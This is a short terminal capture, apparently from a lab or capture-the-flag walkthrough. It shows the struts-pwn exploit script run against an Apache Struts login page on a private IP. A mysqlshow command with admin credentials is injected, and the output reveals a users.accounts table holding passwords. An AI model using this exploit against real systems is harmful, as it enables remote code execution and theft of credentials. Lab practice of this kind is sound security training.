 ❯ ./struts-pwn.py -u 'http://10.10.10.64/Monitoring/example/Login.action' -c "mysqlshow -uadmin -padmin users accounts"
[*] URL: http://10.10.10.64/Monitoring/example/Login.action
[*] CMD: mysqlshow -uadmin -padmin users accounts
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> Response ended prematurely
Note: Server Connection Closed Prematurely
Database: users  Table: accounts
+----------+-------------+--------------------+------+-----+---------+-------+---------------------------------+---------+
| Field    | Type        | Collation          | Null | Key | Default | Extra | Privileges                      | Comment |
+----------+-------------+--------------------+------+-----+---------+-------+---------------------------------+---------+
| fullName | varchar(45) | utf8mb4_general_ci | YES  |     |         |       | select,insert,update,references |         |
| password | varchar(30) | utf8mb4_general_ci | YES  |     |         |       | select,insert,update,references |         |
| username | varchar(20) | utf8mb4_general_ci | YES  |     |         |       | select,insert,update,references |         |
+----------+-------------+--------------------+------+-----+---------+-------+---------------------------------+---------+